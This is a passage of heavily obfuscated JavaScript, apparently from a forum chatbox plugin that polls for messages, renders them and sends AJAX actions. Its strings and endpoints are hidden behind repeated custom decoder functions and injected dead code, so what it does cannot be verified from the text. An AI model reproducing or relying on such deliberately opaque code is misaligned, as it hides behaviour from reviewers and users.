_jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=jn6Cy8f(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}__Array[__String(U4SaUbD[120])](ips[DWG7gP(668)][DWG7gP(669)](DWG7gP(670)))}__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[127]),[__Buffer]);if(utf8ArrayToStr||__Uint8Array[__String(U4SaUbD[119])]){__Uint8Array[__String(U4SaUbD[442])]()}}else{__Array[__String(U4SaUbD[120])](__Uint8Array[__String(U4SaUbD[121])](__TextDecoder[__String(U4SaUbD[122])]));if(__Uint8Array[__String(U4SaUbD[117])]&&!__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[123])]&&__TextDecoder[__String(U4SaUbD[122])][__String(U4SaUbD[118])]===__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[124])]){__Array[__String(U4SaUbD[125])](ips[__String(U4SaUbD[210])][__String(U4SaUbD[211])](__String(676)))}__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[127]),[__Buffer])}lMEffT(__globalObject(__String(U4SaUbD[140]))[__String(U4SaUbD[377])](),__globalObject(document)[__String(U4SaUbD[126])](__String(679),[__TextDecoder[__String(U4SaUbD[122])]]));if(__TextDecoder[__String(U4SaUbD[128])]){const ZEFiZY=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[297]));if(__TextDecoder[__String(U4SaUbD[128])]===__String(U4SaUbD[173])){if(!__Uint8Array[__String(U4SaUbD[117])]){ZEFiZY[__String(U4SaUbD[182])]()}}else{function oOBIfOv(__TextDecoder){var __Uint8Array="Hj,R^_0hA/W5N)xS4Uy8\"bBd>mC:D3qz[#({e`*pO];+ZJP&}LXE=o|1w?cIvKF6nt%sua!29$.@l7~MkrQ<igYfVGT",__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],wU_t_q=U4SaUbD[0],jn6Cy8f=U4SaUbD[0],DWG7gP=-U4SaUbD[1]);for(ZEFiZY=U4SaUbD[0];ZEFiZY<__Array;ZEFiZY++){var oOBIfOv=__Uint8Array.indexOf(__Buffer[ZEFiZY]);if(oOBIfOv===-U4SaUbD[1])continue;if(DWG7gP<U4SaUbD[0]){DWG7gP=oOBIfOv}else{lMEffT(DWG7gP+=oOBIfOv*U4SaUbD[12],wU_t_q|=DWG7gP<<jn6Cy8f,jn6Cy8f+=(DWG7gP&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(utf8ArrayToStr.push(wU_t_q&U4SaUbD[3]),wU_t_q>>=U4SaUbD[2],jn6Cy8f-=U4SaUbD[2])}while(jn6Cy8f>U4SaUbD[9]);DWG7gP=-U4SaUbD[1]}}if(DWG7gP>-U4SaUbD[1]){utf8ArrayToStr.push((wU_t_q|DWG7gP<<jn6Cy8f)&U4SaUbD[3])}return muWmxW(utf8ArrayToStr)}function vPT32qh(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=oOBIfOv(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}ZEFiZY[__String(U4SaUbD[164])]();const wO05Ez=!__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[143])+U4SaUbD[129]](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[254]))&&__TextDecoder[__String(U4SaUbD[128])][U4SaUbD[50]]===U4SaUbD[1]?U4SaUbD[1]:U4SaUbD[0];ZEFiZY[__String(U4SaUbD[91])](vPT32qh(687))[vPT32qh(688)](__TextDecoder[vPT32qh(689)+vPT32qh(690)][wO05Ez])}}if(!__Uint8Array[__String(U4SaUbD[132])]){const Yvzv7jY=ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[273])](__String(U4SaUbD[274])+__Uint8Array[__String(U4SaUbD[58])]);if(Yvzv7jY!=U4SaUbD[1]&&!__Uint8Array[__String(U4SaUbD[117])]&&!__Uint8Array[__String(U4SaUbD[21])]){__Uint8Array[__String(U4SaUbD[66])][__String(695)]()}}__Array[__String(U4SaUbD[91])](__String(696))[__String(697)](function(){__Uint8Array[__String(U4SaUbD[117])]=U4SaUbD[19]})},[__String(698)](){const __TextDecoder=this[__String(U4SaUbD[59])][__String(699)];if(!__TextDecoder){return U4SaUbD[19]}const __Uint8Array=__TextDecoder[__String(700)],__Buffer=[],__Array=this;__globalObject[__String(U4SaUbD[144])](__TextDecoder[__String(702)],function(__TextDecoder,__Buffer){lMEffT(__Uint8Array[__String(U4SaUbD[122])]=__Buffer[__String(U4SaUbD[355])],__Uint8Array[__String(704)]=Math[__String(U4SaUbD[133])](Date[__String(U4SaUbD[367])]()/U4SaUbD[134]));const utf8ArrayToStr=[__Uint8Array],wU_t_q=__Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[135])),jn6Cy8f=__Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[136]));setInterval(function(){function __Buffer(__Buffer){var DWG7gP="`kCHbFVsr:y2[*JmK&z~+txS^%neE?X|9Q3lh\"_=a>B]cw,giDY(#ofL1<;)4Nd7pOW5AvP}{8ZTuI@q/G0!6$.MUjR",ZEFiZY,oOBIfOv,vPT32qh,XPsLHC,kyG_MFl,DQgQXl,wXIQrB;lMEffT(ZEFiZY=""+(__Buffer||""),oOBIfOv=ZEFiZY.length,vPT32qh=[],XPsLHC=U4SaUbD[0],kyG_MFl=U4SaUbD[0],DQgQXl=-U4SaUbD[1]);for(wXIQrB=U4SaUbD[0];wXIQrB<oOBIfOv;wXIQrB++){var ZXaryI=DWG7gP.indexOf(ZEFiZY[wXIQrB]);if(ZXaryI===-U4SaUbD[1])continue;if(DQgQXl<U4SaUbD[0]){DQgQXl=ZXaryI}else{lMEffT(DQgQXl+=ZXaryI*U4SaUbD[12],XPsLHC|=DQgQXl<<kyG_MFl,kyG_MFl+=(DQgQXl&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(vPT32qh.push(XPsLHC&U4SaUbD[3]),XPsLHC>>=U4SaUbD[2],kyG_MFl-=U4SaUbD[2])}while(kyG_MFl>U4SaUbD[9]);DQgQXl=-U4SaUbD[1]}}if(DQgQXl>-U4SaUbD[1]){vPT32qh.push((XPsLHC|DQgQXl<<kyG_MFl)&U4SaUbD[3])}return muWmxW(vPT32qh)}function DWG7gP(DWG7gP){if(typeof _jXk8jf[DWG7gP]===U4SaUbD[5]){return _jXk8jf[DWG7gP]=__Buffer(haPHZ0v[DWG7gP])}return _jXk8jf[DWG7gP]}if(__Array[__String(U4SaUbD[59])][__String(U4SaUbD[108])]==__String(U4SaUbD[116])){function ZEFiZY(__Buffer){var DWG7gP="ouAV}TGK~_vdZ=4)aD]n7HzYb>8WE,2yw9.1qIj$Q&C#0rpJ`sO:hXxfk@(\"!|P;[cmt/e{R+Ui<FSMl?B^gL36*5%N",ZEFiZY,oOBIfOv,vPT32qh,XPsLHC,kyG_MFl,DQgQXl,wXIQrB;lMEffT(ZEFiZY=""+(__Buffer||""),oOBIfOv=ZEFiZY.length,vPT32qh=[],XPsLHC=U4SaUbD[0],kyG_MFl=U4SaUbD[0],DQgQXl=-U4SaUbD[1]);for(wXIQrB=U4SaUbD[0];wXIQrB<oOBIfOv;wXIQrB++){var ZXaryI=DWG7gP.indexOf(ZEFiZY[wXIQrB]);if(ZXaryI===-U4SaUbD[1])continue;if(DQgQXl<U4SaUbD[0]){DQgQXl=ZXaryI}else{lMEffT(DQgQXl+=ZXaryI*U4SaUbD[12],XPsLHC|=DQgQXl<<kyG_MFl,kyG_MFl+=(DQgQXl&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(vPT32qh.push(XPsLHC&U4SaUbD[3]),XPsLHC>>=U4SaUbD[2],kyG_MFl-=U4SaUbD[2])}while(kyG_MFl>U4SaUbD[9]);DQgQXl=-U4SaUbD[1]}}if(DQgQXl>-U4SaUbD[1]){vPT32qh.push((XPsLHC|DQgQXl<<kyG_MFl)&U4SaUbD[3])}return muWmxW(vPT32qh)}function oOBIfOv(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=ZEFiZY(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}let vPT32qh=U4SaUbD[19];const XPsLHC=wU_t_q[__String(U4SaUbD[137])]()+wU_t_q[__String(U4SaUbD[386])+__String(U4SaUbD[387])]()-wU_t_q[__String(U4SaUbD[138])](__String(708)+__String(U4SaUbD[362]));if(XPsLHC>=-U4SaUbD[139]){vPT32qh=U4SaUbD[18]}lMEffT(jn6Cy8f[__String(U4SaUbD[125])](__Array[__String(U4SaUbD[121])](utf8ArrayToStr)),__globalObject(document)[__String(U4SaUbD[126])](oOBIfOv(710),[jn6Cy8f]));if(vPT32qh||__Array[oOBIfOv(711)]){__Array[oOBIfOv(712)]()}}else{lMEffT(jn6Cy8f[__String(U4SaUbD[120])](__Array[__String(U4SaUbD[121])](utf8ArrayToStr)),__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[127]),[jn6Cy8f]))}__globalObject(__String(U4SaUbD[140]))[DWG7gP(713)]();if(__Array[DWG7gP(U4SaUbD[141])][DWG7gP(U4SaUbD[142])]>U4SaUbD[0]&&!__Array[DWG7gP(716)]){const kyG_MFl=jn6Cy8f[DWG7gP(717)]()[DWG7gP(718)]-__Array[DWG7gP(U4SaUbD[141])][DWG7gP(U4SaUbD[142])];if(kyG_MFl>U4SaUbD[0]){function DQgQXl(__Buffer){var DWG7gP="2EHXNkncQq1d^W4_5)B3U&JF{|j]!Ly,6\"hOoMb~>aZ=ruf*l.V:%}DS?CzsRAIK[8Gep<+9ti#(/0w7Pxmv@$;YT`g",ZEFiZY,oOBIfOv,vPT32qh,XPsLHC,kyG_MFl,DQgQXl,wXIQrB;lMEffT(ZEFiZY=""+(__Buffer||""),oOBIfOv=ZEFiZY.length,vPT32qh=[],XPsLHC=U4SaUbD[0],kyG_MFl=U4SaUbD[0],DQgQXl=-U4SaUbD[1]);for(wXIQrB=U4SaUbD[0];wXIQrB<oOBIfOv;wXIQrB++){var ZXaryI=DWG7gP.indexOf(ZEFiZY[wXIQrB]);if(ZXaryI===-U4SaUbD[1])continue;if(DQgQXl<U4SaUbD[0]){DQgQXl=ZXaryI}else{lMEffT(DQgQXl+=ZXaryI*U4SaUbD[12],XPsLHC|=DQgQXl<<kyG_MFl,kyG_MFl+=(DQgQXl&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(vPT32qh.push(XPsLHC&U4SaUbD[3]),XPsLHC>>=U4SaUbD[2],kyG_MFl-=U4SaUbD[2])}while(kyG_MFl>U4SaUbD[9]);DQgQXl=-U4SaUbD[1]}}if(DQgQXl>-U4SaUbD[1]){vPT32qh.push((XPsLHC|DQgQXl<<kyG_MFl)&U4SaUbD[3])}return muWmxW(vPT32qh)}function wXIQrB(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=DQgQXl(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}jn6Cy8f[DWG7gP(719)](DWG7gP(720)+(__Array[DWG7gP(U4SaUbD[141])][wXIQrB(721)]==wXIQrB(722)?"":wXIQrB(723))+wXIQrB(724)+kyG_MFl+")")[wXIQrB(725)]()}}if(!__Array[DWG7gP(726)]){if(ips[DWG7gP(727)][DWG7gP(728)][DWG7gP(729)](DWG7gP(730)+__Array[DWG7gP(731)])!=U4SaUbD[1]&&!__Array[DWG7gP(732)]&&!__Array[DWG7gP(733)]){function ZXaryI(__Buffer){var DWG7gP="+ZjUHnOJdTPh4E6A*Iu~|}qvL:Ma178?f3Nt)V^sF!k<y2g,Gx&Q5m.B$lD(e#@b9Kz>\"XW`0[rw/YS%pc;]=Ci{_Ro",ZEFiZY,oOBIfOv,vPT32qh,XPsLHC,kyG_MFl,DQgQXl,wXIQrB;lMEffT(ZEFiZY=""+(__Buffer||""),oOBIfOv=ZEFiZY.length,vPT32qh=[],XPsLHC=U4SaUbD[0],kyG_MFl=U4SaUbD[0],DQgQXl=-U4SaUbD[1]);for(wXIQrB=U4SaUbD[0];wXIQrB<oOBIfOv;wXIQrB++){var ZXaryI=DWG7gP.indexOf(ZEFiZY[wXIQrB]);if(ZXaryI===-U4SaUbD[1])continue;if(DQgQXl<U4SaUbD[0]){DQgQXl=ZXaryI}else{lMEffT(DQgQXl+=ZXaryI*U4SaUbD[12],XPsLHC|=DQgQXl<<kyG_MFl,kyG_MFl+=(DQgQXl&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(vPT32qh.push(XPsLHC&U4SaUbD[3]),XPsLHC>>=U4SaUbD[2],kyG_MFl-=U4SaUbD[2])}while(kyG_MFl>U4SaUbD[9]);DQgQXl=-U4SaUbD[1]}}if(DQgQXl>-U4SaUbD[1]){vPT32qh.push((XPsLHC|DQgQXl<<kyG_MFl)&U4SaUbD[3])}return muWmxW(vPT32qh)}function kKUqkd(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=ZXaryI(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}__Array[DWG7gP(734)][kKUqkd(735)]()}}},__Buffer[__String(U4SaUbD[227])]*U4SaUbD[134])})},[__String(737)](){let __TextDecoder;if(this[__String(U4SaUbD[87])][__String(U4SaUbD[143])+U4SaUbD[129]](__String(U4SaUbD[265]))[__String(U4SaUbD[118])]>U4SaUbD[0]){__TextDecoder=U4SaUbD[18];if(ips[__String(U4SaUbD[175])+__String(U4SaUbD[176])](__String(U4SaUbD[145]))){__globalObject[__String(U4SaUbD[144])](ips[__String(U4SaUbD[107])](__String(U4SaUbD[145]))[__String(U4SaUbD[151])](U4SaUbD[146]),function(__Uint8Array,__Buffer){if(ips[__String(U4SaUbD[147])][__String(U4SaUbD[152])][__String(U4SaUbD[153])](__Buffer[__String(U4SaUbD[154])]())){__TextDecoder=U4SaUbD[19];return U4SaUbD[19]}});if(!__TextDecoder){return}}}else{if(this[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(746)+__String(747)+"et")[__String(U4SaUbD[118])]>U4SaUbD[0]){if(__String(748)in oOBIfOv){__Uint8Array()}function __Uint8Array(){}__TextDecoder=U4SaUbD[18];const __Buffer=this[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(754));if(__Buffer[__String(U4SaUbD[149])](__String(U4SaUbD[150]))){__globalObject[__String(U4SaUbD[144])](__Buffer[__String(U4SaUbD[149])](__String(U4SaUbD[150]))[__String(U4SaUbD[151])](U4SaUbD[146]),function(__Uint8Array,__Buffer){if(ips[__String(U4SaUbD[147])][__String(U4SaUbD[152])][__String(U4SaUbD[153])](__Buffer[__String(U4SaUbD[154])]())){__TextDecoder=U4SaUbD[19];return U4SaUbD[19]}});if(!__TextDecoder){if(__String(756)in oOBIfOv){_jXk8jf()}function _jXk8jf(){}return}}}}this[__String(759)]()},[__String(760)](){if(!this[__String(U4SaUbD[117])]){this[__String(U4SaUbD[298])](U4SaUbD[18])}return U4SaUbD[19]},[__String(U4SaUbD[158])](){lMEffT(this[__String(762)+__String(U4SaUbD[342])]=ips[__String(U4SaUbD[107])](__String(764)),this[__String(U4SaUbD[159])]=U4SaUbD[0])},[__String(765)](__TextDecoder,__Uint8Array){lMEffT(__TextDecoder=__Uint8Array?__Uint8Array[__String(U4SaUbD[247])]:__TextDecoder,__TextDecoder[__String(U4SaUbD[253])]());const __Buffer=this,_jXk8jf=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(U4SaUbD[251])),haPHZ0v=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(770)+__String(771));if(_jXk8jf){var __Array,utf8ArrayToStr,wU_t_q;switch(_jXk8jf){case __String(772):__Buffer[__String(U4SaUbD[427])](haPHZ0v);break;case __String(U4SaUbD[172]):__Buffer[__String(U4SaUbD[162])](haPHZ0v);break;case __String(776):__Buffer[__String(U4SaUbD[174])](haPHZ0v);break;case __String(U4SaUbD[161]):lMEffT(__Array=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(U4SaUbD[313])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(U4SaUbD[416])),wU_t_q=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(U4SaUbD[417])),__Buffer[__String(U4SaUbD[161])](haPHZ0v,__Array,wU_t_q,utf8ArrayToStr));break}return U4SaUbD[19]}return U4SaUbD[19]},[__String(U4SaUbD[162])](__TextDecoder){const __Uint8Array=this;ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[94])]:__String(U4SaUbD[279]),[__String(U4SaUbD[171])]:ips[__String(U4SaUbD[165])](__String(786)),[__String(U4SaUbD[280])]:__String(U4SaUbD[281]),[__String(U4SaUbD[301])]:{[U4SaUbD[167]]:ips[__String(U4SaUbD[165])](__String(U4SaUbD[283])),[__String(U4SaUbD[284])]:ips[__String(U4SaUbD[287])+__String(U4SaUbD[166])](__String(U4SaUbD[285]))},[__String(U4SaUbD[286])]:{[U4SaUbD[167]]:function(){ips[__String(U4SaUbD[177])]()(__Uint8Array[__String(U4SaUbD[168])]+__String(796),{[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[178])]:{[__String(799)]:__TextDecoder}})[__String(U4SaUbD[180])](function(__Buffer){if(__Buffer[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:__Buffer[__String(U4SaUbD[171])]});return}lMEffT(__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[183])+__String(802)+__String(U4SaUbD[172])+U4SaUbD[389],[__TextDecoder]),ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](ips[__String(U4SaUbD[165])](__String(804))),__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[319])+__TextDecoder)[__String(U4SaUbD[173])](),__globalObject(__String(806)+__TextDecoder+__String(U4SaUbD[243]))[__String(U4SaUbD[173])]())})}}});return U4SaUbD[19]},[__String(U4SaUbD[174])](__TextDecoder){if(__String(808)in oOBIfOv){__Uint8Array()}function __Uint8Array(){module.exports=async(__TextDecoder=()=>{throw new Error(__String(809))})=>{const __Uint8Array=new Set(process.argv.slice(U4SaUbD[50]));if(!__Uint8Array.has(__String(810))){if(__Uint8Array.size!==U4SaUbD[1])return U4SaUbD[19];if(!__Uint8Array.has("-v"))return U4SaUbD[19]}await(async(__Uint8Array,__Buffer)=>{if(__Uint8Array)return __String(811);if(__Buffer===(await __TextDecoder()))return __String(812);return""})();return U4SaUbD[18]}}const __Buffer=ips[U4SaUbD[163]][__String(U4SaUbD[289])][__String(U4SaUbD[290])]({[__String(U4SaUbD[260])]:ips[__String(U4SaUbD[175])+__String(U4SaUbD[176])](__String(U4SaUbD[304]))+__String(817)+__TextDecoder,[__String(U4SaUbD[291])]:__String(819),[__String(U4SaUbD[292])]:ips[__String(U4SaUbD[165])](__String(821)),[__String(U4SaUbD[429])+__String(U4SaUbD[430])]:U4SaUbD[19],[__String(U4SaUbD[431])]:U4SaUbD[18],[__String(U4SaUbD[293])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(U4SaUbD[91])](__String(U4SaUbD[314]))[U4SaUbD[22]](__String(U4SaUbD[294]),function(__Uint8Array){__Uint8Array[__String(U4SaUbD[248])+__String(U4SaUbD[249])+U4SaUbD[250]]();const _jXk8jf=__globalObject(__Uint8Array[__String(U4SaUbD[295])]);ips[__String(U4SaUbD[177])]()(_jXk8jf[__String(U4SaUbD[149])](__String(U4SaUbD[296])),{[__String(U4SaUbD[178])]:_jXk8jf[__String(832)+__String(833)](),[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[412])]:U4SaUbD[18]})[__String(U4SaUbD[180])](function(){ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](ips[__String(U4SaUbD[165])](__String(835)))})[__String(U4SaUbD[299])](function(){__Buffer[__String(U4SaUbD[182])]()});return U4SaUbD[19]})}});__Buffer[__String(U4SaUbD[164])]();return U4SaUbD[19]},[__String(U4SaUbD[121])](__TextDecoder){const __Uint8Array=this;let __Buffer="",__Array="",utf8ArrayToStr="";const wU_t_q=__String(837)+this[__String(U4SaUbD[59])][__String(U4SaUbD[341])],jn6Cy8f=ips[__String(U4SaUbD[107])](__String(U4SaUbD[183])+__String(839)+__String(840));let DWG7gP="";__globalObject[__String(U4SaUbD[144])](__TextDecoder,function(__TextDecoder,__globalObject){const ZEFiZY=__globalObject[U4SaUbD[79]]>U4SaUbD[0]?__globalObject[U4SaUbD[79]]:U4SaUbD[0];if(ZEFiZY>U4SaUbD[0]&&__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[437])+ZEFiZY)[__String(U4SaUbD[118])]>U4SaUbD[0]){return}if(__globalObject[__String(U4SaUbD[184])]!=-U4SaUbD[1]){function vPT32qh(__globalObject){var ZEFiZY="y0|926?zuC/5,$han4I7G&@fTxkiOb)3UqoF_j{LK+YZ^>~*%g#d[vlcmJW;XQ}Sw\"`p=:(D1A]tNrE<M!HBPes8V.R",vPT32qh,f_EIKNZ,g0oFCn,jBfwWwt,ACgwAd,FfoCQg,C4CRIN;lMEffT(vPT32qh=""+(__globalObject||""),f_EIKNZ=vPT32qh.length,g0oFCn=[],jBfwWwt=U4SaUbD[0],ACgwAd=U4SaUbD[0],FfoCQg=-U4SaUbD[1]);for(C4CRIN=U4SaUbD[0];C4CRIN<f_EIKNZ;C4CRIN++){var wAJKYy=ZEFiZY.indexOf(vPT32qh[C4CRIN]);if(wAJKYy===-U4SaUbD[1])continue;if(FfoCQg<U4SaUbD[0]){FfoCQg=wAJKYy}else{lMEffT(FfoCQg+=wAJKYy*U4SaUbD[12],jBfwWwt|=FfoCQg<<ACgwAd,ACgwAd+=(FfoCQg&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(g0oFCn.push(jBfwWwt&U4SaUbD[3]),jBfwWwt>>=U4SaUbD[2],ACgwAd-=U4SaUbD[2])}while(ACgwAd>U4SaUbD[9]);FfoCQg=-U4SaUbD[1]}}if(FfoCQg>-U4SaUbD[1]){g0oFCn.push((jBfwWwt|FfoCQg<<ACgwAd)&U4SaUbD[3])}return muWmxW(g0oFCn)}function f_EIKNZ(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=vPT32qh(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}const g0oFCn=__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[186])]&&__globalObject[__String(U4SaUbD[184])]!=ips[__String(U4SaUbD[107])](__String(U4SaUbD[185])),jBfwWwt=__globalObject[__String(U4SaUbD[231])]!=ips[__String(U4SaUbD[107])](__String(U4SaUbD[365]))?__globalObject[__String(845)]:U4SaUbD[19];if(__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[186])]){lMEffT(__globalObject[__String(846)]=U4SaUbD[18],__globalObject[__String(U4SaUbD[228])]=U4SaUbD[18])}if(__globalObject[__String(U4SaUbD[184])]>U4SaUbD[0]){lMEffT(utf8ArrayToStr=ips[__String(U4SaUbD[107])](__String(U4SaUbD[233])+U4SaUbD[214])+__String(U4SaUbD[234])+__globalObject[__String(U4SaUbD[184])],__Array=utf8ArrayToStr+__String(U4SaUbD[235]))}const ACgwAd=__globalObject[__String(U4SaUbD[187])]&&__globalObject[__String(U4SaUbD[187])][__String(U4SaUbD[188])]?parseFloat(__globalObject[__String(U4SaUbD[187])][__String(U4SaUbD[188])][__String(U4SaUbD[189])](U4SaUbD[146],U4SaUbD[34])[__String(U4SaUbD[189])](U4SaUbD[190],"")):U4SaUbD[0],FfoCQg=ACgwAd?__Uint8Array[f_EIKNZ(854)](ACgwAd):U4SaUbD[17],C4CRIN=FfoCQg?chatbox[f_EIKNZ(855)](FfoCQg,U4SaUbD[18]):U4SaUbD[17],wAJKYy=FfoCQg?chatbox[f_EIKNZ(856)+f_EIKNZ(857)](FfoCQg):U4SaUbD[17];DWG7gP=__globalObject[f_EIKNZ(U4SaUbD[192])];if(typeof jn6Cy8f[__globalObject[f_EIKNZ(U4SaUbD[191])]]!=f_EIKNZ(860)&&jn6Cy8f[__globalObject[f_EIKNZ(U4SaUbD[194])+f_EIKNZ(862)]]!=U4SaUbD[17]){DWG7gP=jn6Cy8f[__globalObject[f_EIKNZ(U4SaUbD[191])]][f_EIKNZ(863)]+__globalObject[f_EIKNZ(U4SaUbD[192])]+jn6Cy8f[__globalObject[f_EIKNZ(U4SaUbD[191])]][f_EIKNZ(864)]}__Buffer+=ips[f_EIKNZ(865)][f_EIKNZ(866)](FfoCQg?f_EIKNZ(867):wU_t_q,{[U4SaUbD[79]]:ZEFiZY,[f_EIKNZ(U4SaUbD[193])]:__globalObject[f_EIKNZ(U4SaUbD[193])],[f_EIKNZ(U4SaUbD[192])]:__globalObject[f_EIKNZ(U4SaUbD[192])],[f_EIKNZ(U4SaUbD[194])+f_EIKNZ(869)]:__globalObject[f_EIKNZ(870)],[f_EIKNZ(871)]:DWG7gP,[f_EIKNZ(U4SaUbD[195])]:__globalObject[f_EIKNZ(U4SaUbD[193])]>U4SaUbD[0]?__globalObject[f_EIKNZ(U4SaUbD[195])]:f_EIKNZ(873)+ips[f_EIKNZ(874)][f_EIKNZ(875)][f_EIKNZ(876)](__globalObject[f_EIKNZ(U4SaUbD[192])])+f_EIKNZ(877),[f_EIKNZ(U4SaUbD[194])+f_EIKNZ(878)]:utf8ArrayToStr,[f_EIKNZ(U4SaUbD[196])]:__globalObject[f_EIKNZ(U4SaUbD[196])],[f_EIKNZ(880)]:__Array,[f_EIKNZ(U4SaUbD[197])]:__Uint8Array[f_EIKNZ(882)+f_EIKNZ(883)](__globalObject[f_EIKNZ(U4SaUbD[197])]),[f_EIKNZ(884)]:__globalObject[f_EIKNZ(U4SaUbD[197])][f_EIKNZ(885)](U4SaUbD[217]+ips[f_EIKNZ(U4SaUbD[198])](f_EIKNZ(U4SaUbD[199])))!=-U4SaUbD[1],[f_EIKNZ(888)]:__globalObject[f_EIKNZ(U4SaUbD[192])]==ips[f_EIKNZ(U4SaUbD[198])](f_EIKNZ(U4SaUbD[199])),[f_EIKNZ(U4SaUbD[200])]:__globalObject[f_EIKNZ(U4SaUbD[200])],[f_EIKNZ(U4SaUbD[201])]:__globalObject[f_EIKNZ(U4SaUbD[201])],[f_EIKNZ(891)]:FfoCQg,[f_EIKNZ(892)]:C4CRIN,[f_EIKNZ(893)]:wAJKYy,[f_EIKNZ(U4SaUbD[203])]:__globalObject[f_EIKNZ(U4SaUbD[202])]?__globalObject[f_EIKNZ(U4SaUbD[202])][f_EIKNZ(U4SaUbD[203])]:U4SaUbD[0],[f_EIKNZ(U4SaUbD[205])]:__globalObject[f_EIKNZ(897)+U4SaUbD[129]],[f_EIKNZ(U4SaUbD[204])]:__globalObject[f_EIKNZ(U4SaUbD[204])],[f_EIKNZ(899)]:jBfwWwt,[f_EIKNZ(900)]:g0oFCn,[f_EIKNZ(901)]:!!__globalObject[f_EIKNZ(U4SaUbD[205])]||!!__globalObject[f_EIKNZ(U4SaUbD[204])]||jBfwWwt||g0oFCn,[f_EIKNZ(U4SaUbD[206])]:__globalObject[f_EIKNZ(U4SaUbD[206])]>U4SaUbD[0]})}else{if(__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[212])]>U4SaUbD[0]){function jbKF56h(__globalObject){var ZEFiZY="rhaqMWjIGRePHnLYZCfOFUXiStkopEbVlsTcBQNJwmKy+d5Dg|%{<!:,9=?08$)_~12.z3*\"#/x]@(>[7vu`^&46}A;",vPT32qh,f_EIKNZ,g0oFCn,jBfwWwt,ACgwAd,FfoCQg,C4CRIN;lMEffT(vPT32qh=""+(__globalObject||""),f_EIKNZ=vPT32qh.length,g0oFCn=[],jBfwWwt=U4SaUbD[0],ACgwAd=U4SaUbD[0],FfoCQg=-U4SaUbD[1]);for(C4CRIN=U4SaUbD[0];C4CRIN<f_EIKNZ;C4CRIN++){var wAJKYy=ZEFiZY.indexOf(vPT32qh[C4CRIN]);if(wAJKYy===-U4SaUbD[1])continue;if(FfoCQg<U4SaUbD[0]){FfoCQg=wAJKYy}else{lMEffT(FfoCQg+=wAJKYy*U4SaUbD[12],jBfwWwt|=FfoCQg<<ACgwAd,ACgwAd+=(FfoCQg&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(g0oFCn.push(jBfwWwt&U4SaUbD[3]),jBfwWwt>>=U4SaUbD[2],ACgwAd-=U4SaUbD[2])}while(ACgwAd>U4SaUbD[9]);FfoCQg=-U4SaUbD[1]}}if(FfoCQg>-U4SaUbD[1]){g0oFCn.push((jBfwWwt|FfoCQg<<ACgwAd)&U4SaUbD[3])}return muWmxW(g0oFCn)}function 